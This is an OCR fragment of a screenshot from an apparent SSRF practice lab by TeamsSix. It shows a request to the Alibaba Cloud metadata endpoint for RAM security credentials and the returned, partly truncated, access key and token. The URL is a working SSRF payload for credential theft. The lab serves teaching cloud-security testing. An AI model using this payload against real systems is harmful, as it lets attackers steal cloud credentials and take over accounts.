 Not Secure — 4 4:8080/ssrf-lab/
SSRF Lab
SSRF 测试靶场
http://100.100.100.200/latest/meta-data/ram/security-credentials/
提交
http://100.100.100.200/latest/meta-data/ram/security-credentials/huocorp-terraform-goat-role 的内容如下：
{
"AccessKeyId" : "STS TDA",
"AccessKeySecret" : "2x 6Z",
"Expiration" : "2022-06-06T14:34:53Z",
"SecurityToken" : "CAI 7fkclr
"LastUpdated" : "2022-06-06T08:34:53Z",
"Code" : "Success"
}
公众号：TeamsSix
teamssix.com